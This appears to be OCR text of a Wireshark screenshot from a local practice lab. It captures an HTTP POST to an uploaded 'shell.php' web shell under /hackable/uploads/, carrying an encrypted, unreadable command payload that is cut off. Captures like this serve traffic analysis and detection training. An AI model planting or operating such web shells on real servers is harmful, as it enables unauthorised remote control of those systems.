 Wireshark · Follow HTTP Stream (tcp.stream eq 0) · docker0
POST /hackable/uploads/shell.php HTTP/1.1
Host: 127.0.0.1
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Content-type: application/x-www-form-urlencoded
Referer: http://127.0.0.1/hackable/uploads/pr.php
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/96.0.4664.110 Safari/537.36
Content-Length: 1600
Connection: Keep-Alive
Accept-Encoding: gzip
m7nCS8n4OZG9akdDlxm6OdJevs/jYQ5/IcXK/
BRdpcFv7f8imFFvQ+reDIKsSdntnAAZgsvsuxSzbNvROe2x3T0ECkYmfDr4PauMBj0tTuqNmf8aYy7VuaNVKW4
oO2EPo82Qbs2Qxr+w9eNU+a+zlJDuotvQFPDUanHHvZixFQCFl0avzfEy2aQQrWYg3JVGwldq3fdIM6we7CkL/
JW2DVsOoY36+0uZEohEFIGyAyAj9NpE/1XPvdgNBNw87FQYsUYOFOdAS2Jz44v7DC78+95goiVjnacj5/
Kr13KaIPZMLxZ0EVZbmmXeOEGbkq6MzjZdVl/ir3OfalM8iddyHdsLmYqZTG8wXtVouI/
rZPLXUsC6DznVjKBeqCTLUrilUI2tGMQGsOiZpse1ZXNftXYgNNdlNu4AB+foQljol0Xn9NIh/
GJoM+ZBU5Y5222c93WDx5rhjPRpq0LefBQTk71gx0ZWEBiUQJQwKfmB8Zlycx/vAXzkTk33TnA2y3obMBod6U/
dmh9+tSxXIL1X5RXhzV7C1OqAKIDDy+hDDbYfDo3ZYdp7Ouh/
DYsdECNeg2o7ncKNUZeJDTCEM67Xzc5bUwZ+9fe7X7CpQXj8tAQMy4gL7vweztkJd3hxpLjuhD35j0DM+cM6mq